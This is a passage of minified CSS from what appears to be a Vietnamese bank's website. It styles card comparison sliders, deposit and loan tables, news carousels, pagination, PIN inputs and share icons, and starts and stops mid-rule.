0 0}.vib-v2-header-step-flow img{height:80px}.vib-v2-header-step-flow p{font-size:18px;margin-top:10px;margin-bottom:0}a.link,a.more_txt_benefit{font-size:16px;text-decoration:underline}.icon-update-time{background:url(/static/theme/vs2018/images/icon_updatetime.svg) 0 0/100% no-repeat;width:18px;height:18px;display:inline-block;vertical-align:middle;margin-right:5px}a.more_txt_benefit{margin-top:0;display:inline-block}#footer-open-store-link-text:hover,.link-anchor a.link2,.link-detail-result-register a.link2{text-decoration:underline}.vib-v2-popup-icon h4{font-size:20px;font-weight:700;min-height:60px}.vib-v2-box-ad-detail{background:#e4e4e4;padding:40px 30px 40px 41px;margin-left:-41px;margin-top:40px}.vib-tit-26,.vib-v2-title-loan-upl-detail{font-size:26px;font-weight:300}.vib-v2-text-ad-detail{margin-top:10px;margin-bottom:20px}.vib-v2-check-book-time label,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3,.vib-v2-section-txt-dktg p,.vib-v2-three-upl .vib-v2-body-txt-services span{font-size:18px}.vib-v2-title-compare-card{background:#e4e4e4;text-align:center;padding:15px 0}.vib-v2-title-compare-card span{font-size:18px;color:#414042;font-weight:600;text-transform:uppercase}.vib-v2-box-compare-content{width:33%}#compare-box-use .vib-v2-footer-compare-card .bx-wrapper .bx-viewport{background:0 0;height:1px!important}#compare-box-use .vib-v2-header-slider-clone.scrolled .bx-wrapper .bx-viewport{height:inherit!important}.vib-v2-box-compare-content h3{font-weight:400;font-size:26px;margin-bottom:20px}.vib-v2-box-compare-content p{margin-top:30px;margin-bottom:0}#card-compare-slider .vib-v2-box-compare-content p a:last-child{margin-top:10px;display:inline-block}.vib-v2-chose-card-other{margin-top:20px;font-size:16px;display:inline-block;cursor:pointer}.card-info .vib-v2-chose-card-other,.v2-link-more.new-style-link{color:#000;text-decoration:underline}.icon-card-other{background:url(/static/theme/vs2018/images/icon-card-other.svg) 0 0/100% no-repeat;display:inline-block;vertical-align:middle;width:28px;height:19px}.vib-v2-content-compare-card h2{font-size:36px;font-weight:400;text-align:center;padding:40px 0;margin:0;color:#414042;background:#ededed;display:none}.vib-v2-content-chon-the h3{text-align:center;font-size:36px;padding:20px 0;font-weight:300}.vib-v2-list-card-chon-them{background:#ededed;padding-bottom:40px}.vib-v2-box-card-chon-them{width:47%;float:left;background:#fff;border-radius:5px;margin-left:2%;padding:20px;margin-top:22px;position:relative;min-height:158px;border:2px solid #fff}.vib-v2-left-img-them{width:35%;float:left}.vib-v2-right-txt-them{width:65%;float:left;padding-left:20px}.vib-v2-right-txt-them h4{font-size:26px;font-weight:400;margin-bottom:5px}.vib-v2-box-card-chon-them.active{border:2px solid #0066b3}.vib-v2-box-card-chon-them.active:after{content:"";display:block;background:url(wps/wcm/connect/866406e5-e2d2-4958-ad5a-0638474a4232/Check_blue+copy+2%403x.png?MOD=AJPERES) 0 0/100% no-repeat;width:30px;height:30px;position:absolute;top:8px;right:8px}.vib-v2-body-find-card{background:#fff}.vib-v2-title-body-find-card{height:80px;text-align:center;background:#e4e4e4;border-radius:5px 5px 0 0}.vib-v2-title-body-find-card p{font-weight:400;padding-top:19px;margin-bottom:0}.vib-v2-title-body-find-card p span{font-weight:600;color:#0066b3;font-size:15px;padding-left:5px}.vib-v2-box-body-find-card .bx-wrapper .bx-viewport{z-index:8}.vib-v2-box-body-find-card-last-child .vib-v2-box-compare-content{padding-bottom:50px}.vib-v2-all-card-home .bx-controls-direction .bx-next{right:0}.vib-v2-right-condition a.more_txt_benefit:hover,.vib-v2-right-condition a.new-style-link{color:var(--bg-color-mono-1)!important}@media only screen and (min-width:1148px){.vib-v2-list-card-content-debit .button_card_dk_ngay{left:887px}}@media only screen and (min-width:1024px){.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover::after{background:var(--icon-Angle_right_orange) center center no-repeat;background-size:20px}#footer-open-store-link-text:hover,.box_menu_footer a:hover,.vib-v2-other-link-footer li a:hover,a.vib-v2-langugle_footer:hover{color:var(--color-dard-orange)!important}.vib-v2-condition-tab span.vib-v2-condition-tab-title:hover{color:var(--color-dard-orange)}.vib-v2-condition-tab span.vib-v2-condition-tab-title:hover:before{background:var(--icon-Angle_right_orange) no-repeat;background-size:cover}.vib-v2-all-card-home .bx-controls-direction .bx-next,.vib-v2-all-card-home .bx-controls-direction .bx-prev{background-size:24px!important;height:100%!important;background-position:center!important;top:0!important;background-color:#fff!important;width:50px!important}}@media only screen and (max-width:1024px){.vib-v2-content-compare-card.vib_v2_icon_next_prev .bx-controls-direction a.bx-prev{transform:rotate(180deg)}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover,a.link:hover{color:#000}.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover::after{background:var(--icon-Angle_right_black) center center no-repeat;background-size:20px}.vib-v2-link-atm-home:hover,.vib-v2-link-login-home:hover,.vib-v2-link-search-home:hover{background-color:#fff}.vib-v2-link-atm-home:hover span,.vib-v2-link-login-home:hover span,.vib-v2-link-search-home:hover span{display:none}}@media only screen and (max-width:1000px){.vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare,.vib-v2-box-body-find-card .bx-wrapper .bx-viewport>.vib-v2-slider-compare>.vib-v2-box-compare-content{height:100%}.vib-v2-other-link-footer li.vib-v2-other-link-footer-line{padding:0 5px;text-indent:inherit}.vib-v2-list-link-menu-left li a:hover{background:#384e62}#step-body .yellow-btn:hover{color:#fff!important}}.vib-v2-title-find-card{border-radius:100px;font-size:30px;color:#1b1b1b;padding:10px 60px;font-weight:400;display:inline-block;background-color:#e4e4e4;position:relative}.vib-v2-title-find-card::before{content:"";width:47px;height:42px;background:url(/static/theme/vs2018/images/header_title_find_card_gray.png) 0 0/100% no-repeat;display:block;position:absolute;left:-29px;bottom:-12px}.back-icon-find-card{width:20px;height:20px;background:url(/static/theme/vs2018/images/back_icon_find_card.svg) 0 0/100% no-repeat;display:inline-block;vertical-align:middle;margin-right:10px}.vib-v2-back-tieu-chi-the{position:absolute;color:#fff;font-size:18px}.vib-tootip-form-content,.vib-v2-hover-rate{position:relative;display:inline-block}.box_tooltip_content{background-color:rgba(0,0,0,.7);border-radius:5px;width:320px;height:80px;color:#fff;font-size:12px;font-weight:400;padding:10px;position:absolute;top:35px;left:0;display:none!important}.box_tooltip_content::before{content:"";display:block;position:absolute;top:-11px;left:30px;width:0;height:0;border-left:11px solid transparent;border-right:11px solid transparent;border-bottom:11px solid rgba(0,0,0,.7)}.vib-v2-box-chose-account-payment{border:1px solid #d7d7d7;padding:15px;border-radius:5px;cursor:pointer}.vib-v2-box-chose-account-payment h4{margin:0;font-size:20px}.vib-v2-box-chose-account-payment p{margin:10px 0 0;font-size:16px;font-weight:300}.note-form-input{margin-bottom:0;margin-top:5px;font-size:14px;font-weight:300}.note-form-checkbox{margin-bottom:0;font-size:14px;font-weight:400;margin-left:35px}.vib-v2-box-banner-thank{position:relative;border-bottom:5px solid #fdb913;border-radius:5px;width:33.33%}.vib-v2-box-banner-thank::after{content:"";display:block;background-color:rgba(0,0,0,.5);bottom:0;left:0;height:166px}.vib-v2-box-banner-thank::before{content:"";display:block;background:var(--bg-gradient-orange-1);bottom:-5px;left:0;height:5px;border-radius:0 0 5px 5px}.vib-v2-box-banner-thank:hover:after{height:100%}.vib-v2-txt-box-banner-thank{text-align:center;color:#fff;z-index:1;padding:0 20px;top:64%}.vib-v2-txt-box-banner-thank h4{font-weight:600;font-size:18px;margin-top:0;margin-bottom:0}.vib-v2-txt-box-banner-thank p{font-weight:400;font-size:18px;margin-top:0;margin-bottom:0}.vib-v2-cion-box-banner-thank{text-align:center;color:#fff;top:5%;z-index:1;opacity:0}.vib-v2-cion-box-banner-thank p{margin-bottom:0;font-size:26px;font-weight:600;margin-top:5px}.more-detail-banner-thank{text-align:center;bottom:0;z-index:1;opacity:0}.more-detail-banner-thank span{color:#fff;text-decoration:underline;font-size:16px}.vib-v2-box-banner-thank:hover .more-detail-banner-thank{bottom:40px;opacity:1}.vib-v2-box-banner-thank:hover .vib-v2-txt-box-banner-thank{top:45%}.vib-v2-box-banner-thank:hover .vib-v2-cion-box-banner-thank{top:10%;opacity:1}.img-box-thank{max-height:380px;min-height:380px}.viv-txt-search-card-header{float:right;line-height:45px;font-size:16px}.vib-v2-btn-search-card-header{float:right;margin-left:30px;width:160px;text-align:center}.vib-v2-section-tab-all-banca{margin-top:0;box-shadow:none!important;border-bottom:1px solid #d7d7d7}.vib-v2-section-tab-promotion-new .vib-v2-list-card-header-mobile,.vib-v2-txt-manager .vib-v2-position-leader{height:auto}.vib-v2-section-tab-all-card{background:#fff;box-shadow:rgba(134,134,134,.2) 0 10px 10px;position:relative;z-index:5}.vib-v2-box-card-header-credit img,.vib-v2-header-compare img{height:50px}.vib-v2-box-card-header-credit p{margin-bottom:0;margin-top:0;font-weight:600;display:inline-block}.vib-v2-header-compare{position:absolute;width:auto;text-align:center;padding-top:10px;top:15px;right:15px;display:block}.vib-v2-header-compare:hover{border-bottom:2px solid #999}.vib-v2-header-compare p{margin-bottom:16px;font-size:var(--font-body-medium-size);font-weight:var(--font-body-medium-weight);line-height:32px;padding-right:44px!important}.number-compare-header{position:absolute;top:-5px;right:-15px;width:18px;height:18px;text-align:center;line-height:18px;background:#fdb913;color:#1b1b1b;border-radius:50%;font-size:12px}.box-card-header-credit-other.active{border-bottom:6px solid #fdb913;background:#fff;position:relative;z-index:6}.box-card-header-credit-other.active:after{content:"";width:100%;background:#fff;height:3px;position:absolute;left:0;bottom:-2px;z-index:6}.vib-v2-line-header-credit{float:left;margin-left:35px}.vib-v2-line-header-credit::before{content:"";display:block;width:1px;height:45px;background:#d7d7d7;margin-top:25px}.vib-v2-box-card-header-credit::after{content:"";display:block;width:1px;height:20px;background:#d7d7d7;position:absolute;right:0;top:20px}.vib-v2-list-card-header-credit::after{content:"";display:block;height:0;clear:both}.vib-v2-body-icon-services{width:111px;height:111px;background:#e4e4e4;border-radius:50%;text-align:center;position:absolute;left:15px;top:0}.vib-v2-body-txt-services{min-height:111px;margin-left:131px;font-size:16px}.vib-v2-body-txt-services span{position:absolute;top:50%;transform:translateY(-50%);display:block;padding-right:15px}.vib-v2-line-condition{padding:15px 0;border-top:1px solid #d7d7d7}.vib-v2-header-loan-upl-detail::after,.vib-v2-header-promotion-detail::after,.vib-v2-line-condition::after,.vib-v2-line-form-table-detail::after,.vib-v2-list-news-community-about::after,.vib-v2-list-project::after,.vib-v2-list-vehicles-car::after,.vib-v2-report-tab h4::after,.vib-v2-report-tab::after,.vib-v2-title-list::after{content:"";clear:both;display:block}.vib-v2-left-condition{float:left;width:30%;font-size:20px;font-weight:600}.vib-v2-right-condition{float:left;width:70%;font-size:16px}.vib-v2-list-condition{margin-top:25px}.vib-v2-images-download-app{width:350px;border-radius:5px 0 0 5px}.vib-v2-title-form-credit{font-size:26px;font-weight:400;text-align:center;padding-top:30px}.vib-v2-txt-about-friend h3,.vib-v2-txt-about-friend h3 p{font-size:30px;color:#fff;margin-top:0;margin-bottom:20px;max-width:520px}.vib-v2-txt-about-friend p{color:#fff;font-size:18px;margin-bottom:5px}.vib-v2-text-mgm p span,.vib-v2-txt-about-friend p span{color:#ffbb13;font-weight:700}.vib-v2-toolbar-range-sllider .rangeslider__handle{width:0;height:0;border-left:11px solid transparent;border-right:11px solid transparent;border-top:15px solid var(--bg-gradient-orange-1);border-radius:0;background:0 0;top:-27px}.vib-v2-toolbar-range-sllider .arrow-left-1,.vib-v2-toolbar-range-sllider .arrow-left-2,.vib-v2-toolbar-range-sllider .arrow-right-1,.vib-v2-toolbar-range-sllider .arrow-right-2{border:none;width:1px;height:1px;background:#000}.vib-v2-toolbar-range-sllider .arrow-left-1{left:0;top:1px;right:auto}.vib-v2-toolbar-range-sllider .arrow-left-2{left:0;top:3px;right:auto}.vib-v2-toolbar-range-sllider .arrow-right-1{left:0;top:5px;right:auto}.vib-v2-toolbar-range-sllider .rangeslider__fill__new{border-radius:5px;margin-left:11px;height:5px;background:#ccc;width:calc(100% - 23px)!important;max-width:100%}.vib-v2-path-place-box a,.vib-v2-toolbar-range-sllider .range-container .min-max-value .max-value,.vib-v2-toolbar-range-sllider .range-container .min-max-value .min-value{font-size:14px}.vib-v2-toolbar-range-sllider .range-container .min-max-value .min-value{left:11px;top:10px}.vib-v2-toolbar-range-sllider .range-container .min-max-value .max-value{right:11px;top:10px}.rangeslider__fill,.vib-v2-toolbar-range-sllider .rangeslider{height:5px;border-radius:5px}.vib-v2-toolbar-range-sllider{width:66.67%;float:left;padding:25px 4px 0}.vib-v2-toolbar-range-sllider02{height:60px;width:75%;float:left;padding:25px 4px 0}.vib-v2-toolbar-range-sllider .rangeslider__fill{background:var(--bg-gradient-orange-1);margin-left:11px}.vib-v2-list-slide-showroom .bx-prev,.vib-v2-slider-img-car .bx-prev{background:url(/static/theme/vs2018/images/left_slide_img_car.svg) 0 0/100% no-repeat;width:30px;height:30px;display:block;top:50%;transform:translateY(-50%)}.vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a{width:11px;height:11px;border-radius:50%;background:#999;margin:0 5px}.vib-v2-box-img-body-find-card .bx-wrapper .bx-pager.bx-default-pager a.active{background:#0066b3}.vib-v2-label-type-car,.vib-v2-tit-radio-congcu{font-size:16px;margin-bottom:10px}.vib-v2-header-benefit-auto-table,.vib-v2-header-interest-condition{background:#0066b3;color:#fff}.vib-v2-row-table-benefit1,.vib-v2-row-table-benefit2,.vib-v2-row-table-benefit3{padding-top:17px;padding-bottom:17px;font-size:16px;line-height:normal}.vib-v2-deposit-linh-hoat h4{margin-top:0;font-size:16px}.vib-v2-condition h1{font-size:26px;font-weight:700;color:#333;margin:0}.vib-v2-box-content-condition h2{font-size:26px;color:#333;margin:30px 0 0}.vib-v2-table-content-condition h3,.vib-v2-table-content-condition h4{font-weight:700;margin:0;border-top:1px solid #c9c9c9;padding:5px 20px;font-size:14px}.vib-v2-table-content-condition{border-radius:5px;border:1px solid #797979;margin-top:20px;margin-bottom:40px}.vib-v2-interest-condition{margin-top:20px;margin-bottom:40px;border-radius:5px;border:1px solid #797979}.vib-v2-table-content-condition h3{background:#e4e4e4}.vib-v2-table-content-condition h4{background:#d7d7d7}.vib-v2-table-content-condition h3:first-child,.vib-v2-table-content-condition h4:first-child{border-top:none;border-radius:5px 5px 0 0}.vib-v2-line-interest-condition:first-child,.vib-v2-tab-box:nth-child(2) h4,.vib-v2-table-content-condition .vib-v2-line-table-condition:first-child{border-top:none}.vib-table-condition-left{font-weight:600;padding:5px 20px}.vib-table-condition-right{padding:5px 20px}.vib-v2-footer-interest-condition .vib-v2-line-interest-condition,.vib-v2-line-interest-condition,.vib-v2-line-table-condition{border-top:1px solid #c9c9c9}.vib-v2-purview{background:#e4e4e4;padding-top:30px;padding-bottom:50px;margin-top:40px}.vib-v2-title-purview{font-size:26px;color:#333;padding-bottom:20px}.vib-v2-txt-purview p{font-size:14px;margin-bottom:15px}.vib-v2-txt-purview ul{font-size:12px;margin-top:-10px;margin-bottom:10px}.vib-v2-line-box-table-expression{line-height:60px;background:#fff;border-bottom:1px solid #d7d7d7;font-size:16px;height:60px;overflow:hidden;color:#6b6b6b}.vib-v2-left-box-table-expression .vib-v2-line-box-table-expression{padding-left:20px}.vib-v2-header-box-table-expression{min-height:60px;background:#0066b3;color:#fff}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression{color:#fff;padding-top:15px;padding-bottom:15px;font-size:18px;text-align:right}.vib-v2-popup-dk-current-form a{max-width:280px;margin-top:30px}.vib-v2-popup-dk-current-form{text-align:center;padding-top:40px;padding-bottom:40px}.vib-v2-box-brand-car,.vib-v2-box-vehicles-car{display:inline-block;padding:10px;text-align:center}.vib-v2-box-find-car h3,.vib-v2-popup-dk-current-form h2{font-size:36px;font-weight:400;margin:0}.vib-v2-popup-dk-current-form p{margin:0 auto;font-size:18px;max-width:600px}.vib-v2-table-content-condition-note{margin-top:-20px}.vib-form-link-appstore a{margin:0 7px}.vib-form-link-appstore img{height:51px}.vib-v2-input-pin-card-form h4{margin:0;font-size:18px;font-weight:300}.vib-v2-list-pin-input input{border:1px solid #d7d7d7;border-radius:3px;height:60px;width:60px;margin-right:15px;text-align:center;font-size:25px}.vib-v2-input-pin-card-form p{margin-top:20px;font-size:16px;color:#6b6b6b;font-weight:300}.vib-v2-box-find-car p{margin:20px 0;font-size:16px}.vib-v2-title-auto{font-size:36px;font-weight:400;line-height:36px;margin-top:60px}.vib-v2-box-brand-car{border-radius:6px;border:1px solid #bcbcbc}.vib-v2-box-brand-car img{height:84px;min-height:84px;max-width:100%}.vib-v2-box-brand-car:hover{box-shadow:rgba(0,0,0,.2) 0 0 15px;border:none}.vib-v2-box-brand-car h4{margin:0;font-size:16px;font-weight:600}a.vib-v2-box-brand-car,a.vib-v2-box-brand-car:hover{color:#333}.vib-v2-box-vehicles-car img{max-width:100%;max-height:125px;min-height:125px}.vib-v2-box-vehicles-car{margin-bottom:20px;border-radius:6px}.vib-v2-box-vehicles-car:hover{box-shadow:0 0 15px rgba(0,0,0,.2)}.vib-v2-box-vehicles-car h3{text-align:left;margin:20px 0 0;font-size:16px;color:#1b1b1b;font-weight:600}.vib-v2-box-vehicles-car h4{font-size:16px;margin-bottom:0;color:#5e5e5e;margin-top:5px;text-align:left}.vib-v2-box-vehicles-car p{margin-bottom:0;text-align:left;color:#1b1b1b;font-size:16px}.vib-v2-detail-car{padding-top:25px;margin-bottom:60px}.vib-v2-price-auto{font-size:18px;font-weight:400;color:#5e5e5e;margin-top:10px}.vib-v2-price-auto span{font-weight:600;color:#5e5e5e}.vib-v2-line-txt-car .vib-v2-input01.disabled_input{opacity:.5;background:#e4e4e4!important;border:1px solid #999!important}.vib-v2-slider-img-car img{margin:0 auto;max-width:100%;max-height:300px}.vib-v2-slider-img-car .bx-prev{position:absolute}.vib-v2-list-slide-showroom .bx-prev{position:absolute;left:-30px}.vib-v2-list-slide-showroom .bx-next,.vib-v2-slider-img-car .bx-next{background:url(/static/theme/vs2018/images/left_slide_img_car.svg) 0 0/100% no-repeat;width:30px;height:30px;top:50%;transform:translateY(-50%) rotate(180deg);position:absolute;display:block}.vib-v2-slider-img-car .bx-next{right:0}.vib-v2-list-slide-showroom .bx-next{right:-30px}.vib-v2-img-box-showroom img{max-width:100%;border-radius:5px;overflow:hidden}.vib-v2-box-showroom h3{margin-top:20px;font-size:16px;margin-bottom:0;text-transform:uppercase;font-weight:600}.vib-v2-box-showroom p{margin-top:5px;font-size:16px;margin-bottom:0}.bx-pager-slide-car{text-align:center;margin-top:20px}.vib-v2-body-benefit-auto-table h4{margin:0;background:#e4e4e4;padding:20px;font-size:18px;font-weight:600}.vib-v2-tab-detail-deposit li{list-style:none;display:block;float:left;cursor:pointer;margin-top:5px;margin-right:2px;font-size:16px;padding:0 30px;background:#e4e4e4;height:45px;border-radius:5px 5px 0 0;line-height:45px}.vib-v2-tab-detail-deposit li.active{line-height:50px;background:#0066b3;height:50px;margin-top:0;font-weight:700;color:#fff}.vib-v2-line-year-tab{height:49px;border-bottom:1px solid #4c93c9;background:#0066b3}.vib-v2-line-year-tab ul{float:right;margin-right:15px;margin-bottom:0}.vib-v2-line-year-tab li{list-style:none;float:left;padding:0 13px;line-height:49px;cursor:pointer;font-size:16px;color:#fff}.vib-v2-header-loan-upl-detail li:hover,.vib-v2-line-year-tab li.active{color:#fdb913}.vib-v2-header-box-table{height:60px;background:#0066b3}.vib-v2-header-box-table .vib-v2-colum-table-deposit{font-size:16px;white-space:normal;color:#fff;font-weight:600}.vib-v2-colum-table-deposit{line-height:60px;text-align:right;padding-right:30px;font-size:16px;white-space:nowrap}.vib-v2-fix-row1-table{padding-left:30px;font-size:16px;font-weight:600}.vib-v2-title-box-table-deposit{line-height:60px;padding-left:30px;background:#e4e4e4;font-size:16px}.vib-v2-title-box-table-deposit span{font-size:18px;font-weight:700}.vib-v2-line-box-table-deposit:last-child,.vib2018-box-text-news:last-child{border:none}.vib-v2-note-line-box-table-deposit{padding:10px 30px}.header-doitac .vib-v2-link-atm-home{right:50px}.header-doitac .tel_top_home{right:100px}.vib-v2-button-search-doitac a{background:var(--bg-gradient-orange-1);display:block;text-align:center;height:62px;line-height:62px;border-radius:5px;position:relative;color:#fff!important}.vib-v2-box-project p,.vib-v2-left-header-mortgage,.vib-v2-title-table-deposit{font-size:16px;color:#6b6b6b}.vib-v2-button-search-doitac #aSearch{color:#000!important;font-weight:600;font-size:16px}.vib-v2-button-search-doitac.active_search #aSearch{color:var(--bg-color-mono-10)!important}.vib-v2-button-search-doitac.active_search a{background-color:var(--bg-color-mono-9);opacity:1;position:relative;border-radius:0 5px 5px 0;color:var(--bg-color-mono-10)}.vib-v2-button-search-doitac a::after{background:var(--icon-Search_audit) center center no-repeat;background-size:30px;content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-repeat:no-repeat;z-index:1}.vib-v2-button-search-doitac.active_search a::after{background:var(--icon-Search_audit2) center center no-repeat;background-size:30px}.vib-v2-button-search-doitac.active_search a:hover::before{background-color:var(--bg-color-mono-9);border-radius:0 5px 5px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-box-project h4 a{font-size:18px;color:#1b1b1b}.vib-v2-box-project p{margin-bottom:0}.vib-v2-compare-table-deposit{font-size:16px;padding-right:20px;padding-top:20px;padding-bottom:20px}.vib-v2-header-compare-box-table .vib-v2-compare-table-deposit{color:#fff;padding:20px 0;text-align:center}.vib-v2-header-compare-box-table{background:#0066b3;border-radius:5px 5px 0 0}.vib-v2-title-table-deposit{padding:20px 0}.img-list-banca img{max-width:100%;border-radius:5px}.vib-v2-box-banca-content h3{font-size:26px;font-weight:400;line-height:26px}.vib-v2-box-banca-content h5{margin:20px 0 0;font-size:16px}.img-box-project{overflow:hidden;height:150px;width:100%;display:block;border-radius:5px}.img-box-project img{max-width:100%;transition:1s;height:100%;width:100%}.img-box-project img:hover{transform:scale(1.2);transition:1s}.vib-v2-call-appartment{border-top:1px solid #ebebeb;padding-top:20px;margin-top:40px}.vib-v2-table{margin-top:20px;display:table}.vib-v2-table-cell-right{display:table-cell;padding-left:20px}.vib-v2-txt-detail-mortgage{margin:40px 0;font-size:16px}.vib-v2-section-content-other{margin-top:55px;margin-bottom:60px}.vib-v2-hover-rate:hover .number_rate_hover{font-weight:600;color:#fff}.vib-v2-hover-rate:hover .number_rate_hover:before{height:60px;transition:.3s}.vib-v2-hover-rate:hover .btn_rate_hover{top:0;transition:.3s;opacity:1}a.btn_rate_hover{background:#fdb913;font-weight:600;display:inline-block;font-size:16px;width:80px;text-align:center;line-height:60px;position:absolute;right:-80px;top:-60px;transition:.3s;opacity:0}a.btn_rate_hover:hover{background:#fdb916;color:#1b1b1b}.number_rate_hover{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.number_rate_hover span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.number_rate_hover::before{height:0;position:absolute;top:0;left:0;content:"";display:block;background:#1b1b1b;transition:.3s;width:100%}.vib-v2-line-promotion-detail,.vib-v2-right-slider{display:table;width:100%}.vib-v2-line-slider{padding:10px;display:table-cell;text-align:right;width:16.67%}.vib-v2-img-box-community img,.vib-v2-img-promotion-box img,.vib2018-bg-news{width:100%;border-radius:5px}.vib-v2-note-form{margin-top:15px;font-weight:300}.vib-v2-total-footer,.vib-v2-total-footer span{font-weight:400;font-size:16px}.vib-v2-total-footer{border-top:1px solid #e4e4e4;margin-top:40px}.vib-v2-total-footer .vib-v2-form-body-input-group-left span,.vib-v2-total-footer .vib-v2-form-body-input-group-right span{display:inline-block;padding-left:15px;color:#000}.ico_date::before{content:"";display:block;position:absolute;top:20px;right:15px;background:url(/static/theme/vs2018/images/icon_datepicker.svg) 0 0/100% no-repeat;width:20px;height:20px}.vib2018-left-slider-news .bx-wrapper img{border-radius:8px;width:100%}.vib2018-capion-news{position:absolute;bottom:30px;left:30px;z-index:5;color:#fff;padding-right:150px}.time_news_slider{color:#fff;margin-bottom:15px;font-size:16px}.txt_news_slider{font-size:26px;color:#fff;line-height:35px}.vib2018-list-txt-news{border-radius:5px;border:1px solid #e4e4e4}.vib2018-box-text-news{height:170px;padding:30px 40px;position:relative;border-bottom:1px solid #e4e4e4}.vib2018-list-txt-news .vib2018-box-text-news:first-child{border-radius:5px 5px 0 0}.vib2018-box-text-news span{color:#868686;font-size:14px}.vib-v2-title-list h3,.vib-v2-title-news{font-size:36px;color:#1b1b1b;font-weight:400}.vib2018-box-text-news p{margin-bottom:0;margin-top:10px}.vib2018-box-text-news p a{font-size:16px;line-height:27px;color:#1b1b1b;font-weight:400;display:-webkit-box;overflow:hidden}.active_news{background:#0066b3;position:relative}.vib2018-list-txt-news .vib2018-box-text-news:nth-child(3){border-radius:0 0 8px 8px}.vib2018-left-slider-news .bx-controls-direction .bx-prev{background:url(/static/theme/vs2018/images/prev_banner_icon.png) center/100% 100% no-repeat;display:inline-block}.vib2018-left-slider-news .bx-controls-direction .bx-next:hover{background:url(/static/theme/vs2018/images/next_banner_icon_hover.png) center/100% 100% no-repeat;display:inline-block;margin-left:10px}.vib2018-left-slider-news .bx-controls-direction .bx-next{background:url(/static/theme/vs2018/images/next_banner_icon.png) center/100% 100% no-repeat;display:inline-block;margin-left:10px}.active_news::after{content:'';display:block;width:18px;height:30px;position:absolute;left:-14px;top:50%;margin-top:-15px;background:url(/static/theme/vs2018/images/arrow_active_slider.png) no-repeat}.icon--email:before,.icon--facebook-text::before,.icon--google-text:before,.icon--instagram-text:before{width:20px;height:20px;margin-top:3px;content:""}.vib2018-bg-news{height:100%;background-image:linear-gradient(-180deg,rgba(0,102,179,.12) 50%,rgba(0,0,0,.75) 100%);position:absolute;top:0;left:0}.vib2018-left-slider-news .bx-controls-direction{position:absolute;bottom:30px;right:30px}.vib2018-left-slider-news .bx-controls-direction .bx-prev:hover{background:url(/static/theme/vs2018/images/prev_banner_icon_hover.png) center/100% no-repeat;display:inline-block}.vib-v2-title-news{line-height:36px;margin-bottom:40px}.vib-v2-title-list h3{margin:0;float:left}.vib-v2-title-list h3 p{margin-bottom:0;font-size:18px;font-weight:400;color:#515151}.vib-v2-promotion-list{margin:50px 0}.vib-v2-content-about-detail,.vib-v2-content-development,.vib-v2-word-list{margin-top:40px;margin-bottom:40px}.vib-v2-title-table-expression{background:#e4e4e4;line-height:60px;height:60px;border-bottom:1px solid #d7d7d7;font-size:18px;padding-left:20px}.arrow_paging,.arrow_paging_inactive,.arrow_paging_left_inactive,.arrow_paging_right_inactive{background:url(/static/theme/vs2018/images/paging_arrow.png) no-repeat}.arrow_paging,.arrow_paging_inactive,.arrow_paging_left_inactive,.arrow_paging_right_inactive,.vib-v2-paging li:hover a .arrow_paging{height:14px;width:9px;display:inline-block}#popup-loan-detail .vib-v2-line-year-tab ul{margin-right:60px}.vib-v2-paging-search{text-align:left;margin-top:40px}.vib-v2-paging li{display:inline-block;height:40px;line-height:40px;border:1px solid #0066b3;width:40px;border-radius:5px;margin:0 3px;font-size:16px;position:relative;vertical-align:top;color:#0066b3;text-align:center}.vib-v2-btn-have-account a,.vib-v2-txt-manager{vertical-align:middle}.vib-v2-paging li a{display:block;font-size:16px;line-height:44px;text-align:center;margin-top:-2px;position:relative;z-index:2}.vib-v2-paging li a::after{width:40px;height:40px;border:1px solid #f47920;top:1px;left:-1px;border-radius:5px;content:"";display:none;z-index:-1;position:absolute}.vib-v2-paging li a::before{content:"";width:45px;height:45px;background:#fff;position:absolute;top:1px;left:-1px;z-index:-1}.vib-v2-paging li.disabled{background:#ccc;border:none;opacity:.5}.inner,.loader{border-radius:50%}.arrow_paging{position:relative}.arrow_paging_inactive{transform:rotate(180deg)}.arrow_paging_left_inactive{opacity:.3;position:relative;transform:rotate(180deg)}.arrow_paging_right_inactive{opacity:.3;position:relative}.vib-v2-paging li:hover a .arrow_paging_inactive{height:14px;width:9px;display:inline-block;transform:rotate(180deg)}.vib-v2-paging li:first-child:before,.vib-v2-paging li:last-child:before{content:"";background:#fff;display:block;height:42px;position:absolute;left:-1px;width:42px;top:-1px}.vib-v2-paging li:first-child .arrow_paging{transform:rotate(180deg)}.vib-v2-table-column-left{font-size:16px;color:#868686}.vib-v2-line-table-promotion-detail{padding:20px 0;border-bottom:1px solid #e4e4e4}.vib-v2-table-promotion-detail{padding-top:30px}.vib-v2-date-promotion h4{float:left;line-height:30px;margin:0;font-size:16px}.share_link_promotion span{cursor:pointer}.share_link_promotion span:before{content:"";display:block;width:30px;height:30px;background:url(/static/theme/vs2018/images/icon_share_share_black.png) 0 0/100% no-repeat}.icon--facebook-text::before{display:inline-block;background:url(/wps/wcm/connect/057516f1-12c8-4dee-a458-d6fceda6a523/icon_share_facebook_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--email:before{display:inline-block;background:url(/wps/wcm/connect/b941dec0-eff6-45d3-b262-66222c0cd934/icon_share_instagram_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--instagram-text:before{display:inline-block;background:url(/wps/wcm/connect/233e57c1-efe0-424a-8475-6aff596aa56b/icon_share_dlink_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.icon--google-text:before{display:inline-block;background:url(/wps/wcm/connect/b0de0ded-c3d3-4cb2-83fd-02fbaae5e456/icon_share_google_blue.png?MOD=AJPERES) 0 0/100% no-repeat}.vib-v2-section-banner-about{background-size:cover;height:250px;z-index:0;position:relative;background-position:center right}.vib-v2-title-banner-about h2{margin:0;font-size:45px}.vib-v2-title-banner-about p{margin:10px 0 